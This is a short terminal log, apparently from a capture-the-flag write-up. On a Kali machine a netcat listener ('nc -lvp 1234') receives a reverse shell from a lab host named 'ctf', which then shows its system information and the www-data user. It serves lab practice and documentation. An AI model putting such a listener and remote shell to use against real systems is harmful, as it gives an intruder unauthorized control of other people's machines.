 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.77: inverse host lookup failed: Unknown host
connect to [10.0.2.71] from (UNKNOWN) [10.0.2.77] 45516
Linux ctf 3.16.0-4-amd64 #1 SMP Debian 3.16.39-1 (2016-12-30) x86_64 GNU/Linux
 21:42:44 up 2 min,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$